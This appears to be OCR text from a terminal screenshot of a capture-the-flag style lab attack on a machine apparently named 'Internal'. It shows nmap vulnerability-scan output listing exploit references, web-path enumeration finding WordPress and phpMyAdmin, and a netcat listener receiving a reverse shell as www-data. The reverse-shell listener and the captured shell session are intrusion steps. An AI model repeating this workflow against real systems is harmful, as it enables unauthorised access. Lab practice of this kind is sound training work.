 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Burp × Random × Testing ×
| 1E6E9010-4BDF-5C30-951C-79C280B90883 4.3 https://vulners.com/githubexploit/1E6E9010-4BDF-5C30-
951C-79C280B90883 *EXPLOIT*
| 1337DAY-ID-36854 4.3 https://vulners.com/zdt/1337DAY-ID-36854 *EXPLOIT*
| 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 *EXPLOIT*
| 04E3583E-DFED-5D0D-BCF2-1C1230EB666D 4.3 https://vulners.com/githubexploit/04E3583E-DFED-5D0D-
BCF2-1C1230EB666D *EXPLOIT*
| PACKETSTORM:164501 0.0 https://vulners.com/packetstorm/PACKETSTORM:164501 *EXPLOIT*
| PACKETSTORM:164418 0.0 https://vulners.com/packetstorm/PACKETSTORM:164418 *EXPLOIT*
| PACKETSTORM:152441 0.0 https://vulners.com/packetstorm/PACKETSTORM:152441 *EXPLOIT*
| CVE-2024-24795 0.0 https://vulners.com/cve/CVE-2024-24795
|_ CVE-2023-38709 0.0 https://vulners.com/cve/CVE-2023-38709
| http-enum:
| /blog/: Blog
| /phpmyadmin/: phpMyAdmin
| /wordpress/wp-login.php: Wordpress login page.
|_ /blog/wp-login.php: Wordpress login page.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.74 seconds
→ Internal nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.87.70] from (UNKNOWN) [10.10.30.249] 42022
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:10:25 up 1:24, 0 users, load average: 12.76, 12.75, 8.28
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$